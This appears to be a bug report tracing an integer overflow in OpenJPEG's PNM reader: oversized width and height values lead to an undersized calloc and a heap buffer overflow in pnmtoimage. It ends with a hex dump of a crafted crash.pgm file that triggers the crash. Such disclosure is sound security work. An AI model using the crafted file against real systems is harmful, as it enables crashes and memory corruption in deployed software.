 Analysis
function pnmtoimage(convert.c:1553)
|
|-->function read_pnm_header(fp, &header_info)
| //FILE fp; struct pnm_header header_info
|
|-->function skip_int(s, &ph->width)
|--> return ph->width = 2147483647(0x7fffffff) from atoi("555555555544\n")
|-->function skip_int(s, &ph->height)
|--> same as ph->width = 2147483647(0x7fffffff) from atoi("555555555544\n")
|-->function opj_image_create
|-->comp->data = (OPJ_INT32) opj_calloc(comp->w * comp->h, sizeof(OPJ_INT32));
|--> w = 0x7fffffff h = 0x7fffffff w*h = 1 (Integer Overflow)
|-->sizeof(comp->data) = 1
|-->image->comps[0].data[i] = (((uc>>bit) & 1)?0:255); (convert:1719)
|--> access violation (heap buffer overflow)
crash.pgm(ubuntu)
0000000 3450 350a 3535 3535 3535 3535 3435 0a34
0000010 3535 3535 3535 3535 3535 3434 3404 0a34
0000020 bf23